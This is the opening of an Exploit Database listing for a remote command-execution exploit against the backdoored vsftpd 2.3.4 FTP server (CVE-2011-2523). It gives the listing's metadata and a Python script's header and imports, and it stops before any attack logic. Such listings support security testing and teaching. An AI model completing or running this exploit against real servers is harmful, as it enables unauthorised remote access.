 EXPLOIT
DATABASE
vsftpd 2.3.4 - Backdoor Command Execution
EDB-ID:
49757
CVE:
2011-2523
EDB Verified:
Author:
HERCULESRD
Type:
REMOTE
Exploit: / {}
Platform:
UNIX
Date:
2021-04-12
Vulnerable App:
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit